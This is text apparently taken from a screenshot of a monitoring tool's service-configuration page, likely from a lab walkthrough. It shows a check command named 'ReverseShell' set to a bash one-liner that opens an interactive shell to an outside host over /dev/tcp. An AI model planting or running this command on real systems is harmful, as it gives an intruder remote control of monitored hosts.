 Service Management
Common Settings
Check Settings
Alert Settings
Misc Settings
Config Name *
Check command
ReverseShell
Description *
Command view
bash -c 'bash -i >& /dev/tcp/10.10.14.8/9001 0>&1'
Display name
$ARG1$
Manage Hosts 0
$ARG2$
Manage Templates 0
$ARG3$
Manage Host Groups 0
$ARG4$
Manage Service Groups 0
$ARG5$